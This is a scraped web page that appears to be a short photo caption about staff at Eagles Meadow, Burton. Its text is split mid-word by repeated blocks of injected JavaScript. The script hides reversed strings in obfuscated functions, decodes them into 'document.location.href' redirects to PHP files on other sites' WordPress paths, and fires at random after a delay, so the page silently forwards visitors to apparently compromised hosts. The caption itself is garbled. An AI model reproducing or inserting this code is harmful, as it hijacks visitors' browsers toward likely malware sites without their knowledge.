 EAGLES MEADOW, Bur$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tons Manager Chris Owen with staff members Jo Davenport and Garyn (CORRECT) Eccles$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton .